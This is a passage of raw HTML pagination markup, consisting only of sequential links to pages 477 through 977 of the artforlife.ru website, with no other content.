data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977" 